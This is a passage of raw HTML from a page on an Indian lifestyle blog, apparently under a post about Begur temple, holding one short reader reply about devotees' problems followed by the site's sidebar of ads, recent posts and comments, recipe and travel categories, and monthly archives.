    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Thanks for the info.  Hope authorities hear the devotees woes.
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-680039' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-680039'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-680021">
        Profile Dr. Deelip R Dabhade
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Thanks for the info.  Hope authorities hear the devotees woes.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-680039_680021'></div></div>                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
